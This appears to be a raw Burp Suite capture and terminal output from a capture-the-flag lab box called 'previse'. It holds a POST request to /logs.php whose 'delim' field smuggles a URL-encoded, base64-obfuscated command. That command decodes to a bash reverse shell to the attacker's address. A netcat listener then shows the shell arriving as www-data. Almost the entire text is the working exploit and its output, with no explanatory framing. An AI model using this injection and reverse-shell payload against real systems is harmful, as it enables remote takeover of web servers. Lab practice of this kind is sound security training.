 1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 318
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=9924qrish496qjh9d6fe2bltcj
13 Upgrade-Insecure-Requests: 1
14
15 delim=
space;%65%63%68%6f%20%22%59%6d%46%7a%61%43%41%74%59%79%41%6e%5a%58%68%6c%59%79%42%69%59%58%4e%6f%49%43%31%70%
49%43%59%2b%4c%32%52%6c%64%69%39%30%59%33%41%76%4d%54%41%75%4d%54%41%75%4d%54%51%75%4d%54%6b%31%4c%7a%6b%77%4
f%54%41%67%50%43%59%78%4a%77%6f%3d%22%20%7c%20%62%61%73%65%36%34%20%2d%64%20%7c%20%62%61%73%68
Response
File Actions Edit View Help
┌──(kali㉿kali)-[10.10.14.195]-[/media/sf_Machine/Machine/previse]
└─$ nc -lvp 9090
listening on [any] 9090 ...
10.10.11.104: inverse host lookup failed: Unknown host
connect to [10.10.14.195] from (UNKNOWN) [10.10.11.104] 56782
bash: cannot set terminal process group (1538): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$